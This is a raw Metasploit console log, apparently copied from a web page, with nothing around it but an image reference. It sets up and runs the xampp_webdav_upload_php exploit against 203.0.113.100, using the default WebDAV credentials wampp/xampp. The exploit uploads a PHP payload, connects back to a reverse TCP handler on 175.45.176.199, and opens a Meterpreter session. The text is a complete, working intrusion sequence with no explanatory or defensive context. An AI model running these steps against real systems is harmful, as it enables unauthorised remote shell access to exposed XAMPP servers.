 LPORT => 21799
msf exploit(xampp_webdav_upload_php) > set RPORT 80
RPORT => 80
msf exploit(xampp_webdav_upload_php) > set RHOST 203.0.113.100
RHOST => 203.0.113.100
msf exploit(xampp_webdav_upload_php) > set PATH /webdav/
PATH => /webdav/
msf exploit(xampp_webdav_upload_php) > set USERNAME wampp
USERNAME => wampp
msf exploit(xampp_webdav_upload_php) > set PASSWORD xampp
PASSWORD => xampp
msf exploit(xampp_webdav_upload_php) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 175.45.176.199:21799
[*] Uploading Payload to /webdav/o38tJ5d.php
[*] Attempting to execute Payload
[*] Meterpreter session 1 opened (175.45.176.199:21799 -> 203.0.113.100:25788) at 2020-11-09 21:31:02 -0500
msf exploit(xampp_webdav_upload_php) >